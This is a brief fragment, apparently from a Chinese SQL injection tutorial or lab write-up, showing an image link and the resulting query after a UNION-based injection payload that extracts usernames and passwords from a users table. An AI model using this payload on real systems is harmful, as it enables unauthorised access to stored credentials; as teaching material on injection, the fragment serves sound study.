 - 此时的sql 语句为SELECT * FROM users WHERE id=’-1’union select 1,username,password from users where id=2–+ LIMIT 0,1